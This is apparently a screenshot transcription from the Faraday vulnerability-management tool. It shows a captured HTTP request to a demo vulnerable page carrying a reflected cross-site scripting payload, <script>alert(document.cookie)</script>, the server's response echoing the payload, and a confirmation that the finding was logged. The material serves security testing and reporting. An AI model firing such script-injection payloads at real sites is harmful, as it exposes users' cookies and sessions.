 FARADAY
Configuration
Requests
GET
/vuln.php?comment=%3Cscript%3Ealert(document.cookie)%3C
/script%3E HTTP/1.1
Host: vulnweb.faraday.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 24 Aug 2018 22:58:43 GMT
Server: Apache/2.4.33 (Debian)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<script>alert(document.cookie)</script>
Send
Success! The vulnerability has been added to Faraday.